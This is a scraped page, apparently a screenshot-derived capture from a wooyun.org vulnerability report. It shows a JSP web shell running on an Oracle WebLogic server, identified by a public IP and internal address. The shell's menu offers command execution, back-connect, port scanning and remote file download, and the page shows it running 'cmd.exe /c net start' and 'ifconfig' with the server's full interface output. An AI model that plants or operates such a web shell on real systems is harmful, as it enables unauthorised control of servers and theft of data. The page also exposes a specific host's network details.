 60.212.43.251:6001 (10.5.1.110)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/oracle/Oracle/Middleware/user_projects/domains/hhuat7022/servers/AdminServer/tmp/ Execute
Execute Shell »
Parameter
ifconfig Execute
eth3 Link encap:Ethernet HWaddr 00:50:56:80:77:CA
inet addr:10.5.1.110 Bcast:10.5.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe80:77ca/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:338285801 errors:0 dropped:0 overruns:0 frame:0
TX packets:519030904 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:113976475272 (106.1 GiB) TX bytes:355597972410 (331.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2021712572 errors:0 dropped:0 overruns:0 frame:0
TX packets:2021712572 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:519927088927 (484.2 GiB) TX bytes:519927088927 (484.2 GiB)
www.wooyun.org